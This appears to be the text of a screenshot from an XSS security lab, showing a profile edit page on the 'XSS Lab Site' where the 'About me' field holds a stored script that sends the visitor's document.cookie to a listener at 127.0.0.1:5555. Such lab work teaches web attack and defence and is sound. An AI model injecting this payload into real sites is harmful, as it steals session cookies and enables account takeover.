 Edit profile : XSS Lab Site - Mozilla Firefox
En
7:14 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
New Tab
www.xsslabelgg.com/profile/charlie/edit
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Search
Display name
Charlie
About me
Visual editor
<script>document.write('<img src=http://127.0.0.1:5555?c='
+ escape(document.cookie) + '   >');
</script>
Public
Charlie
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile